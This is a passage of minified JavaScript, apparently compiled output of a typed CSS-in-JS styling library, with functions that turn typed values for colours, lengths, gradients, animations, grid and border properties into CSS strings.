c,d=e.VAL,v=d[0],p=d[1],m=d[2],g=d[3];return"hsla("+f.Angle.toString(v)+", "+f.Percentage.toString(p)+", "+f.Percentage.toString(m)+", "+(("num"===(c=g).NAME?c.VAL.toString():c.VAL.toString()+"%")+")")}function b(e){if("string"==typeof e)return"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Content.toString(e);var t=e.NAME;return"linearGradient"===t||"radialGradient"===t||"repeatingLinearGradient"===t||"repeatingRadialGradient"===t?f.Gradient.toString(e):"url"===t?f.Url.toString(e):"counters"===t?f.Counters.toString(e):"counter"===t?f.Counter.toString(e):f.Content.toString(e)}function _(e){return"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.CounterIncrement.toString(e):f.Cascading.toString(e)}function T(e){return"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.CounterReset.toString(e):f.Cascading.toString(e)}function A(e){return"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.CounterSet.toString(e):f.Cascading.toString(e)}function C(e){if("string"==typeof e)return"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.BackgroundPosition.toString(e);if("hv"!==e.NAME)return f.Length.toString(e);var t=e.VAL,n=t[1],r=t[0];return("string"==typeof r&&"zero"!==r?i._1(f.BackgroundPosition.X.toString,r):f.Length.toString(r))+" "+("string"!=typeof n||"center"!==n&&"top"!==n&&"bottom"!==n?f.Length.toString(n):i._1(f.BackgroundPosition.Y.toString,n))}function x(e){return"string"==typeof e&&"zero"!==e?f.Margin.toString(e):f.Length.toString(e)}function S(e){return{TAG:0,_0:"overflowWrap",_1:"breakWord"===e||"anywhere"===e||"normal"===e?f.OverflowWrap.toString(e):f.Cascading.toString(e)}}function w(e){return{TAG:2,_0:"default",_1:e}}function k(e){if("string"==typeof e)return"odd"===e?"odd":"even";if("add"!==e.NAME)return e.VAL.toString()+"n";var t=e.VAL;return t[0].toString()+"n+"+t[1].toString()}var E={toString:k};var R=f.Cascading.initial,O=f.Cascading.inherit_,F=f.Cascading.unset,L=f.Percentage.pct,P=f.Length.ch,G=f.Length.cm,D=f.Length.em,I=f.Length.ex,J=f.Length.mm,V=f.Length.pt,N=f.Length.px,M=f.Length.pxFloat,j=f.Length.rem,B=f.Length.vh,W=f.Length.vmin,z=f.Length.vmax,$=f.Length.zero,H=f.Angle.deg,q=f.Angle.rad,U=f.Angle.grad,K=f.Angle.turn,Y=f.Direction.ltr,X=f.Direction.rtl,Q=f.Position.absolute,Z=f.Position.relative,ee=f.Position.$$static,te=f.Position.sticky,ne=f.Resize.horizontal,re=f.Resize.vertical,oe=f.FontVariant.smallCaps,ie=f.FontStyle.italic,ae=f.FontStyle.oblique,ue=f.Color.rgb,se=f.Color.rgba,le=f.Color.hsl,ce=f.Color.hsla,de=f.Color.hex,fe=f.Color.currentColor,ve=f.Color.transparent,pe=f.TimingFunction.linear,me=f.TimingFunction.ease,ge=f.TimingFunction.easeIn,he=f.TimingFunction.easeInOut,ye=f.TimingFunction.easeOut,be=f.TimingFunction.stepStart,_e=f.TimingFunction.stepEnd,Te=f.TimingFunction.steps,Ae=f.TimingFunction.cubicBezier,Ce=f.GeometyBox.marginBox,xe=f.GeometyBox.fillBox,Se=f.GeometyBox.strokeBox,we=f.GeometyBox.viewBox,ke=f.Transform.translate,Ee=f.Transform.translate3d,Re=f.Transform.translateX,Oe=f.Transform.translateY,Fe=f.Transform.translateZ,Le=f.Transform.scaleX,Pe=f.Transform.scaleY,Ge=f.Transform.scaleZ,De=f.Transform.rotateX,Ie=f.Transform.rotateY,Je=f.Transform.rotateZ,Ve=f.Transform.scale,Ne=f.Transform.scale3d,Me=f.Transform.skew,je=f.Transform.skewX,Be=f.Transform.skewY,We=f.FontWeight.thin,ze=f.FontWeight.extraLight,$e=f.FontWeight.light,He=f.FontWeight.medium,qe=f.FontWeight.semiBold,Ue=f.FontWeight.bold,Ke=f.FontWeight.extraBold,Ye=f.FontWeight.lighter,Xe=f.FontWeight.bolder,Qe=f.Gradient.linearGradient,Ze=f.Gradient.repeatingLinearGradient,et=f.Gradient.radialGradient,tt=f.Gradient.repeatingRadialGradient,nt=f.GridTemplateAreas.areas,rt=f.GridArea.ident,ot=f.GridArea.numIdent,it=f.Cursor.contextMenu,at=f.Cursor.help,ut=f.Cursor.pointer,st=f.Cursor.progress,lt=f.Cursor.wait,ct=f.Cursor.cell,dt=f.Cursor.crosshair,ft=f.Cursor.verticalText,vt=f.Cursor.alias,pt=f.Cursor.copy,mt=f.Cursor.move,gt=f.Cursor.noDrop,ht=f.Cursor.notAllowed,yt=f.Cursor.grab,bt=f.Cursor.grabbing,_t=f.Cursor.allScroll,Tt=f.Cursor.colResize,At=f.Cursor.rowResize,Ct=f.Cursor.nResize,xt=f.Cursor.eResize,St=f.Cursor.sResize,wt=f.Cursor.wResize,kt=f.Cursor.neResize,Et=f.Cursor.nwResize,Rt=f.Cursor.seResize,Ot=f.Cursor.swResize,Ft=f.Cursor.ewResize,Lt=f.Cursor.nsResize,Pt=f.Cursor.neswResize,Gt=f.Cursor.nwseResize,Dt=f.Cursor.zoomIn,It=f.Cursor.zoomOut;var Jt={$neg:function(e,t){return{NAME:"calc",VAL:["sub",e,t]}},$plus:function(e,t){return{NAME:"calc",VAL:["add",e,t]}}};function Vt(e){if("string"==typeof e)return"zero"===e?"0":"minContent"===e?"min-content":"maxContent"===e?"max-content":"auto";var t=e.NAME;if("pxFloat"===t)return e.VAL.toString()+"px";if("inch"===t)return e.VAL.toString()+"in";if("vmax"===t)return e.VAL.toString()+"vmax";if("vmin"===t)return e.VAL.toString()+"vmin";if("percent"===t)return e.VAL.toString()+"%";if("ch"===t)return e.VAL.toString()+"ch";if("cm"===t)return e.VAL.toString()+"cm";if("em"===t)return e.VAL.toString()+"em";if("ex"===t)return e.VAL.toString()+"ex";if("fr"===t)return e.VAL.toString()+"fr";if("mm"===t)return e.VAL.toString()+"mm";if("pc"===t)return e.VAL.toString()+"pc";if("pt"===t)return e.VAL.toString()+"pt";if("px"===t)return e.VAL.toString()+"px";if("vh"===t)return e.VAL.toString()+"vh";if("vw"===t)return e.VAL.toString()+"vw";if("rem"===t)return e.VAL.toString()+"rem";var n=e.VAL;return"sub"===n[0]?"calc("+f.Length.toString(n[1])+" - "+f.Length.toString(n[2])+")":"calc("+f.Length.toString(n[1])+" + "+f.Length.toString(n[2])+")"}function Nt(e){if("string"==typeof e)return"none"===e?"none":"zero"===e?"0":"minContent"===e?"min-content":"fitContent"===e?"fit-content":"maxContent"===e?"max-content":"auto";var t=e.NAME;if("pxFloat"===t)return e.VAL.toString()+"px";if("inch"===t)return e.VAL.toString()+"in";if("vmax"===t)return e.VAL.toString()+"vmax";if("vmin"===t)return e.VAL.toString()+"vmin";if("minmax"===t){var n=e.VAL;return"minmax("+Vt(n[0])+","+Vt(n[1])+")"}if("percent"===t)return e.VAL.toString()+"%";if("ch"===t)return e.VAL.toString()+"ch";if("cm"===t)return e.VAL.toString()+"cm";if("em"===t)return e.VAL.toString()+"em";if("ex"===t)return e.VAL.toString()+"ex";if("fr"===t)return e.VAL.toString()+"fr";if("mm"===t)return e.VAL.toString()+"mm";if("pc"===t)return e.VAL.toString()+"pc";if("pt"===t)return e.VAL.toString()+"pt";if("px"===t)return e.VAL.toString()+"px";if("vh"===t)return e.VAL.toString()+"vh";if("vw"===t)return e.VAL.toString()+"vw";if("rem"===t)return e.VAL.toString()+"rem";var r=e.VAL;return"sub"===r[0]?"calc("+f.Length.toString(r[1])+" - "+f.Length.toString(r[2])+")":"calc("+f.Length.toString(r[1])+" + "+f.Length.toString(r[2])+")"}function Mt(e){if("string"==typeof e)return"zero"===e?"0":"minContent"===e?"min-content":"maxContent"===e?"max-content":"auto";var t=e.NAME;if("pxFloat"===t)return e.VAL.toString()+"px";if("inch"===t)return e.VAL.toString()+"in";if("vmax"===t)return e.VAL.toString()+"vmax";if("vmin"===t)return e.VAL.toString()+"vmin";if("minmax"===t){var n=e.VAL;return"minmax("+Vt(n[0])+","+Vt(n[1])+")"}if("percent"===t)return e.VAL.toString()+"%";if("ch"===t)return e.VAL.toString()+"ch";if("cm"===t)return e.VAL.toString()+"cm";if("em"===t)return e.VAL.toString()+"em";if("ex"===t)return e.VAL.toString()+"ex";if("fr"===t)return e.VAL.toString()+"fr";if("mm"===t)return e.VAL.toString()+"mm";if("pc"===t)return e.VAL.toString()+"pc";if("pt"===t)return e.VAL.toString()+"pt";if("px"===t)return e.VAL.toString()+"px";if("vh"===t)return e.VAL.toString()+"vh";if("vw"===t)return e.VAL.toString()+"vw";if("rem"===t)return e.VAL.toString()+"rem";if("repeat"===t){var r=e.VAL;return"repeat("+f.RepeatValue.toString(r[0])+", "+Nt(r[1])+")"}var o=e.VAL;return"sub"===o[0]?"calc("+f.Length.toString(o[1])+" - "+f.Length.toString(o[2])+")":"calc("+f.Length.toString(o[1])+" + "+f.Length.toString(o[2])+")"}function jt(e){return a.concat(" ",r.map(Mt,e))}function Bt(e){if("string"==typeof e)return"initial"===e?"initial":"inherit_"===e?"inherit":"unset"===e?"unset":"none";var t=e.NAME;if("dropShadow"!==t)return"brightness"===t?"brightness("+e.VAL.toString()+"%)":"opacity"===t?"opacity("+e.VAL.toString()+"%)":"grayscale"===t?"grayscale("+e.VAL.toString()+"%)":"sepia"===t?"sepia("+e.VAL.toString()+"%)":"saturate"===t?"saturate("+e.VAL.toString()+"%)":"url"===t?"url("+e.VAL+")":"invert"===t?"invert("+e.VAL.toString()+"%)":"contrast"===t?"contrast("+e.VAL.toString()+"%)":"hueRotate"===t?"hue-rotate("+f.Angle.toString(e.VAL)+")":"blur("+f.Length.toString(e.VAL)+")";var n=e.VAL;return"drop-shadow("+f.Length.toString(n[0])+" "+f.Length.toString(n[1])+" "+f.Length.toString(n[2])+" "+f.Color.toString(n[3])+")"}function Wt(e){return"string"==typeof e?"none":e.VAL}var zt={box:function(e,t,n,r,o,i){var a=void 0!==e?e:$,u=void 0!==t?t:$,s=void 0!==n?n:$,l=void 0!==r?r:$,c=void 0!==o&&o;return{NAME:"shadow",VAL:f.Length.toString(a)+" "+f.Length.toString(u)+" "+f.Length.toString(s)+" "+f.Length.toString(l)+" "+f.Color.toString(i)+(c?" inset":"")}},text:function(e,t,n,r){var o=void 0!==e?e:$,i=void 0!==t?t:$,a=void 0!==n?n:$;return{NAME:"shadow",VAL:f.Length.toString(o)+" "+f.Length.toString(i)+" "+f.Length.toString(a)+" "+f.Color.toString(r)}},toString:Wt};function $t(e){return"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BorderStyle.toString(e)}function Ht(e,t,n,r){var o=void 0!==t?t:0,i=void 0!==n?n:"ease";return{NAME:"value",VAL:(void 0!==e?e:0).toString()+"ms "+f.TimingFunction.toString(i)+" "+o.toString()+"ms "+r}}function qt(e){return e.VAL}var Ut={shorthand:Ht,toString:qt};function Kt(e){return{TAG:0,_0:"transition",_1:g(s.map(e,qt),", ")}}function Yt(e,t,n,r,o,i,a,u){var s=void 0!==t?t:0,l=void 0!==n?n:"normal",c=void 0!==r?r:"ease",d=void 0!==o?o:"none",v=void 0!==i?i:"running",p=void 0!==a?a:{NAME:"count",VAL:1};return{NAME:"value",VAL:u+" "+(void 0!==e?e:0).toString()+"ms "+f.TimingFunction.toString(c)+" "+s.toString()+"ms "+f.AnimationIterationCount.toString(p)+" "+f.AnimationDirection.toString(l)+" "+f.AnimationFillMode.toString(d)+" "+f.AnimationPlayState.toString(v)}}function Xt(e){return e.VAL}var Qt={shorthand:Yt,toString:Xt};var Zt=S,en=Kt,tn={fill:function(e){return{TAG:0,_0:"fill",_1:f.Color.toString(e)}},fillRule:function(e){return{TAG:0,_0:"fillRule",_1:"evenodd"===e?"evenodd":"nonzero"}},fillOpacity:function(e){return{TAG:0,_0:"fillOpacity",_1:e.toString()}},stroke:function(e){return{TAG:0,_0:"stroke",_1:f.Color.toString(e)}},strokeLinecap:function(e){return{TAG:0,_0:"strokeLinecap",_1:"square"===e?"square":"round"===e?"round":"butt"}},strokeLinejoin:function(e){return{TAG:0,_0:"strokeLinejoin",_1:"miter"===e?"miter":"bevel"===e?"bevel":"round"}},strokeMiterlimit:function(e){return{TAG:0,_0:"strokeMiterlimit",_1:e.toString()}},strokeWidth:function(e){return{TAG:0,_0:"strokeWidth",_1:f.Length.toString(e)}},strokeOpacity:function(e){return{TAG:0,_0:"strokeOpacity",_1:e.toString()}},stopColor:function(e){return{TAG:0,_0:"stopColor",_1:f.Color.toString(e)}},stopOpacity:function(e){return{TAG:0,_0:"stopOpacity",_1:e.toString()}}},nn=c.aliceblue,rn=c.antiquewhite,on=c.aqua,an=c.aquamarine,un=c.azure,sn=c.beige,ln=c.bisque,cn=c.black,dn=c.blanchedalmond,fn=c.blue,vn=c.blueviolet,pn=c.brown,mn=c.burlywood,gn=c.cadetblue,hn=c.chartreuse,yn=c.chocolate,bn=c.coral,_n=c.cornflowerblue,Tn=c.cornsilk,An=c.crimson,Cn=c.cyan,xn=c.darkblue,Sn=c.darkcyan,wn=c.darkgoldenrod,kn=c.darkgray,En=c.darkgrey,Rn=c.darkgreen,On=c.darkkhaki,Fn=c.darkmagenta,Ln=c.darkolivegreen,Pn=c.darkorange,Gn=c.darkorchid,Dn=c.darkred,In=c.darksalmon,Jn=c.darkseagreen,Vn=c.darkslateblue,Nn=c.darkslategray,Mn=c.darkslategrey,jn=c.darkturquoise,Bn=c.darkviolet,Wn=c.deeppink,zn=c.deepskyblue,$n=c.dimgray,Hn=c.dimgrey,qn=c.dodgerblue,Un=c.firebrick,Kn=c.floralwhite,Yn=c.forestgreen,Xn=c.fuchsia,Qn=c.gainsboro,Zn=c.ghostwhite,er=c.gold,tr=c.goldenrod,nr=c.gray,rr=c.grey,or=c.green,ir=c.greenyellow,ar=c.honeydew,ur=c.hotpink,sr=c.indianred,lr=c.indigo,cr=c.ivory,dr=c.khaki,fr=c.lavender,vr=c.lavenderblush,pr=c.lawngreen,mr=c.lemonchiffon,gr=c.lightblue,hr=c.lightcoral,yr=c.lightcyan,br=c.lightgoldenrodyellow,_r=c.lightgray,Tr=c.lightgrey,Ar=c.lightgreen,Cr=c.lightpink,xr=c.lightsalmon,Sr=c.lightseagreen,wr=c.lightskyblue,kr=c.lightslategray,Er=c.lightslategrey,Rr=c.lightsteelblue,Or=c.lightyellow,Fr=c.lime,Lr=c.limegreen,Pr=c.linen,Gr=c.magenta,Dr=c.maroon,Ir=c.mediumaquamarine,Jr=c.mediumblue,Vr=c.mediumorchid,Nr=c.mediumpurple,Mr=c.mediumseagreen,jr=c.mediumslateblue,Br=c.mediumspringgreen,Wr=c.mediumturquoise,zr=c.mediumvioletred,$r=c.midnightblue,Hr=c.mintcream,qr=c.mistyrose,Ur=c.moccasin,Kr=c.navajowhite,Yr=c.navy,Xr=c.oldlace,Qr=c.olive,Zr=c.olivedrab,eo=c.orange,to=c.orangered,no=c.orchid,ro=c.palegoldenrod,oo=c.palegreen,io=c.paleturquoise,ao=c.palevioletred,uo=c.papayawhip,so=c.peachpuff,lo=c.peru,co=c.pink,fo=c.plum,vo=c.powderblue,po=c.purple,mo=c.rebeccapurple,go=c.red,ho=c.rosybrown,yo=c.royalblue,bo=c.saddlebrown,_o=c.salmon,To=c.sandybrown,Ao=c.seagreen,Co=c.seashell,xo=c.sienna,So=c.silver,wo=c.skyblue,ko=c.slateblue,Eo=c.slategray,Ro=c.slategrey,Oo=c.snow,Fo=c.springgreen,Lo=c.steelblue,Po=c.tan,Go=c.teal,Do=c.thistle,Io=c.tomato,Jo=c.turquoise,Vo=c.violet,No=c.wheat,Mo=c.white,jo=c.whitesmoke,Bo=c.yellow,Wo=c.yellowgreen;t.Types=void 0,t.Make=function(e){return{$$global:function(t,n){return e.injectRule(u.fromList({hd:[t,p(n)],tl:0}))},insertRule:function(t){return e.injectRaw(t)},merge:function(t){return e.mergeStyles(o.of_list(t))},style:function(t){return e.make(p(t))},keyframes:function(t){return e.makeKeyFrames(r.fold_left(m,{},t))}}},t.toJson=p,t.important=function(e){return 0===e.TAG?{TAG:0,_0:e._0,_1:e._1+" !important"}:e},t.label=function(e){return{TAG:0,_0:"label",_1:e}},t.Shadow=zt,t.unsafe=function(e,t){return{TAG:0,_0:e,_1:t}},t.alignContent=function(e){return{TAG:0,_0:"alignContent",_1:"spaceBetween"===e||"stretch"===e||"spaceAround"===e||"spaceEvenly"===e?f.DistributedAlignment.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"baseline"===e?f.BaselineAlignment.toString(e):"normal"===e?f.NormalAlignment.toString(e):f.AlignContent.toString(e)}},t.alignItems=function(e){return{TAG:0,_0:"alignItems",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"normal"===e||"stretch"===e?f.AlignItems.toString(e):"baseline"===e?f.BaselineAlignment.toString(e):f.PositionalAlignment.toString(e)}},t.alignSelf=function(e){return{TAG:0,_0:"alignSelf",_1:"selfStart"===e||"flexEnd"===e||"flexStart"===e||"center"===e||"start"===e||"selfEnd"===e||"right"===e||"left"===e||"end_"===e?f.PositionalAlignment.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"baseline"===e?f.BaselineAlignment.toString(e):f.AlignSelf.toString(e)}},t.animationDelay=function(e){return{TAG:0,_0:"animationDelay",_1:e.toString()+"ms"}},t.animationDirection=function(e){return{TAG:0,_0:"animationDirection",_1:f.AnimationDirection.toString(e)}},t.animationDuration=function(e){return{TAG:0,_0:"animationDuration",_1:e.toString()+"ms"}},t.animationFillMode=function(e){return{TAG:0,_0:"animationFillMode",_1:f.AnimationFillMode.toString(e)}},t.animationIterationCount=function(e){return{TAG:0,_0:"animationIterationCount",_1:f.AnimationIterationCount.toString(e)}},t.animationPlayState=function(e){return{TAG:0,_0:"animationPlayState",_1:f.AnimationPlayState.toString(e)}},t.animationTimingFunction=function(e){return{TAG:0,_0:"animationTimingFunction",_1:f.TimingFunction.toString(e)}},t.backdropFilter=function(e){return{TAG:0,_0:"backdrop-filter",_1:g(s.map(e,f.BackdropFilter.toString),", ")}},t.backfaceVisibility=function(e){return{TAG:0,_0:"backfaceVisibility",_1:"visible"===e||"hidden"===e?f.BackfaceVisibility.toString(e):f.Cascading.toString(e)}},t.backgroundAttachment=function(e){return{TAG:0,_0:"backgroundAttachment",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BackgroundAttachment.toString(e)}},t.backgroundColor=function(e){return{TAG:0,_0:"backgroundColor",_1:f.Color.toString(e)}},t.backgroundClip=function(e){return{TAG:0,_0:"backgroundClip",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BackgroundClip.toString(e)}},t.backgroundImage=function(e){return{TAG:0,_0:"backgroundImage",_1:"string"==typeof e?f.BackgroundImage.toString(e):"url"===e.NAME?f.Url.toString(e):f.Gradient.toString(e)}},t.backgroundOrigin=function(e){return{TAG:0,_0:"backgroundOrigin",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BackgroundOrigin.toString(e)}},t.backgroundPosition=function(e){return{TAG:0,_0:"backgroundPosition",_1:C(e)}},t.backgroundPositions=function(e){return{TAG:0,_0:"backgroundPosition",_1:g(s.map(e,C),", ")}},t.backgroundPosition4=function(e,t,n,r){return{TAG:0,_0:"backgroundPosition",_1:i._1(f.BackgroundPosition.X.toString,e)+" "+f.Length.toString(t)+" "+i._1(f.BackgroundPosition.Y.toString,n)+" "+f.Length.toString(r)}},t.backgroundRepeat=function(e){var t;if("string"==typeof e)t="repeatY"===e||"repeatX"===e||"repeat"===e||"space"===e||"round"===e||"noRepeat"===e?f.BackgroundRepeat.toString(e):f.Cascading.toString(e);else{var n=e.VAL;t=f.BackgroundRepeat.toString(n[0])+" "+f.BackgroundRepeat.toString(n[1])}return{TAG:0,_0:"backgroundRepeat",_1:t}},t.borderBottom=function(e,t,n){return{TAG:0,_0:"borderBottom",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.borderBottomColor=function(e){return{TAG:0,_0:"borderBottomColor",_1:f.Color.toString(e)}},t.borderBottomLeftRadius=function(e){return{TAG:0,_0:"borderBottomLeftRadius",_1:f.Length.toString(e)}},t.borderBottomRightRadius=function(e){return{TAG:0,_0:"borderBottomRightRadius",_1:f.Length.toString(e)}},t.borderBottomStyle=function(e){return{TAG:0,_0:"borderBottomStyle",_1:$t(e)}},t.borderBottomWidth=function(e){return{TAG:0,_0:"borderBottomWidth",_1:f.Length.toString(e)}},t.borderCollapse=function(e){return{TAG:0,_0:"borderCollapse",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BorderCollapse.toString(e)}},t.borderColor=function(e){return{TAG:0,_0:"borderColor",_1:f.Color.toString(e)}},t.borderLeft=function(e,t,n){return{TAG:0,_0:"borderLeft",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.borderLeftColor=function(e){return{TAG:0,_0:"borderLeftColor",_1:f.Color.toString(e)}},t.borderLeftStyle=function(e){return{TAG:0,_0:"borderLeftStyle",_1:$t(e)}},t.borderLeftWidth=function(e){return{TAG:0,_0:"borderLeftWidth",_1:f.Length.toString(e)}},t.borderRight=function(e,t,n){return{TAG:0,_0:"borderRight",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.borderRightColor=function(e){return{TAG:0,_0:"borderRightColor",_1:f.Color.toString(e)}},t.borderRightStyle=function(e){return{TAG:0,_0:"borderRightStyle",_1:$t(e)}},t.borderRightWidth=function(e){return{TAG:0,_0:"borderRightWidth",_1:f.Length.toString(e)}},t.borderRadius=function(e){return{TAG:0,_0:"borderRadius",_1:f.Length.toString(e)}},t.borderSpacing=function(e){return{TAG:0,_0:"borderSpacing",_1:f.Length.toString(e)}},t.borderStyle=function(e){return{TAG:0,_0:"borderStyle",_1:$t(e)}},t.borderTopColor=function(e){return{TAG:0,_0:"borderTopColor",_1:f.Color.toString(e)}},t.borderTopLeftRadius=function(e){return{TAG:0,_0:"borderTopLeftRadius",_1:f.Length.toString(e)}},t.borderTopRightRadius=function(e){return{TAG:0,_0:"borderTopRightRadius",_1:f.Length.toString(e)}},t.borderTopStyle=function(e){return{TAG:0,_0:"borderTopStyle",_1:$t(e)}},t.borderTopWidth=function(e){return{TAG:0,_0:"borderTopWidth",_1:f.Length.toString(e)}},t.borderWidth=function(e){return{TAG:0,_0:"borderWidth",_1:f.Length.toString(e)}},t.bottom=function(e){return{TAG:0,_0:"bottom",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.boxSizing=function(e){return{TAG:0,_0:"boxSizing",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BoxSizing.toString(e)}},t.boxShadow=function(e){return{TAG:0,_0:"boxShadow",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?Wt(e):f.Cascading.toString(e)}},t.boxShadows=function(e){return{TAG:0,_0:"boxShadow",_1:g(s.map(e,Wt),", ")}},t.clear=function(e){return{TAG:0,_0:"clear",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Clear.toString(e)}},t.clipPath=function(e){return{TAG:0,_0:"clipPath",_1:"string"==typeof e?"none"===e?f.ClipPath.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.GeometyBox.toString(e):f.Url.toString(e)}},t.color=function(e){return{TAG:0,_0:"color",_1:f.Color.toString(e)}},t.columnCount=function(e){return{TAG:0,_0:"columnCount",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.ColumnCount.toString(e):f.Cascading.toString(e)}},t.contentRule=function(e){return{TAG:0,_0:"content",_1:b(e)}},t.contentRules=function(e){return{TAG:0,_0:"content",_1:g(s.map(e,b)," ")}},t.counterIncrement=function(e){return{TAG:0,_0:"counter-increment",_1:_(e)}},t.countersIncrement=function(e){return{TAG:0,_0:"counter-increment",_1:g(s.map(e,_)," ")}},t.counterReset=function(e){return{TAG:0,_0:"counter-reset",_1:T(e)}},t.countersReset=function(e){return{TAG:0,_0:"counter-reset",_1:g(s.map(e,T)," ")}},t.counterSet=function(e){return{TAG:0,_0:"counter-set",_1:A(e)}},t.countersSet=function(e){return{TAG:0,_0:"counter-set",_1:g(s.map(e,A)," ")}},t.cursor=function(e){return{TAG:0,_0:"cursor",_1:f.Cursor.toString(e)}},t.direction=function(e){return{TAG:0,_0:"direction",_1:"rtl"===e||"ltr"===e?f.Direction.toString(e):f.Cascading.toString(e)}},t.display=function(e){return{TAG:0,_0:"display",_1:"table"===e||"grid"===e||"flex"===e?f.DisplayInside.toString(e):"contents"===e||"none"===e?f.DisplayBox.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"inlineGrid"===e||"inlineFlex"===e||"inlineBlock"===e||"inlineTable"===e?f.DisplayLegacy.toString(e):"block"===e||"inline"===e||"runIn"===e?f.DisplayOutside.toString(e):"listItem"===e?f.DisplayListItem.toString(e):f.DisplayInternal.toString(e)}},t.flex=function(e){return{TAG:0,_0:"flex",_1:"string"==typeof e?f.Flex.toString(e):e.VAL.toString()}},t.flexBasis=function(e){return{TAG:0,_0:"flexBasis",_1:"string"==typeof e&&"zero"!==e?f.FlexBasis.toString(e):f.Length.toString(e)}},t.flexDirection=function(e){return{TAG:0,_0:"flexDirection",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.FlexDirection.toString(e)}},t.flexGrow=function(e){return{TAG:0,_0:"flexGrow",_1:e.toString()}},t.flexShrink=function(e){return{TAG:0,_0:"flexShrink",_1:e.toString()}},t.flexWrap=function(e){return{TAG:0,_0:"flexWrap",_1:"nowrap"===e||"wrapReverse"===e||"wrap"===e?f.FlexWrap.toString(e):f.Cascading.toString(e)}},t.$$float=function(e){return{TAG:0,_0:"float",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Float.toString(e)}},t.fontFamily=function(e){return{TAG:0,_0:"fontFamily",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.FontFamilyName.toString(e):f.Cascading.toString(e)}},t.fontFamilies=function(e){return{TAG:0,_0:"fontFamily",_1:g(s.map(e,f.FontFamilyName.toString),", ")}},t.fontSize=function(e){return{TAG:0,_0:"fontSize",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.fontStyle=function(e){return{TAG:0,_0:"fontStyle",_1:"normal"===e||"oblique"===e||"italic"===e?f.FontStyle.toString(e):f.Cascading.toString(e)}},t.fontVariant=function(e){return{TAG:0,_0:"fontVariant",_1:"normal"===e||"smallCaps"===e?f.FontVariant.toString(e):f.Cascading.toString(e)}},t.fontWeight=function(e){return{TAG:0,_0:"fontWeight",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.FontWeight.toString(e):f.Cascading.toString(e)}},t.gridArea=function(e){return{TAG:0,_0:"gridArea",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.GridArea.toString(e):f.Cascading.toString(e)}},t.gridArea2=function(e,t){return{TAG:0,_0:"gridArea",_1:f.GridArea.toString(e)+" / "+f.GridArea.toString(t)}},t.gridArea3=function(e,t,n){return{TAG:0,_0:"gridArea",_1:f.GridArea.toString(e)+" / "+f.GridArea.toString(t)+" / "+f.GridArea.toString(n)}},t.gridArea4=function(e,t,n,r){return{TAG:0,_0:"gridArea",_1:f.GridArea.toString(e)+" / "+f.GridArea.toString(t)+" / "+f.GridArea.toString(n)+" / "+f.GridArea.toString(r)}},t.gridAutoFlow=function(e){return{TAG:0,_0:"gridAutoFlow",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.GridAutoFlow.toString(e)}},t.gridColumn=function(e,t){return{TAG:0,_0:"gridColumn",_1:e.toString()+" / "+t.toString()}},t.gridColumnEnd=function(e){return{TAG:0,_0:"gridColumnEnd",_1:e.toString()}},t.gridColumnGap=function(e){return{TAG:0,_0:"gridColumnGap",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):"normal"===e?f.GridColumnGap.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.gridColumnStart=function(e){return{TAG:0,_0:"gridColumnStart",_1:e.toString()}},t.gridGap=function(e){return{TAG:0,_0:"gridGap",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.gridRow=function(e,t){return{TAG:0,_0:"gridRow",_1:e.toString()+" / "+t.toString()}},t.gridRowEnd=function(e){return{TAG:0,_0:"gridRowEnd",_1:e.toString()}},t.gridRowGap=function(e){return{TAG:0,_0:"gridRowGap",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.gridRowStart=function(e){return{TAG:0,_0:"gridRowStart",_1:e.toString()}},t.gridTemplateAreas=function(e){return{TAG:0,_0:"gridTemplateAreas",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.GridTemplateAreas.toString(e):f.Cascading.toString(e)}},t.height=function(e){return{TAG:0,_0:"height",_1:"string"==typeof 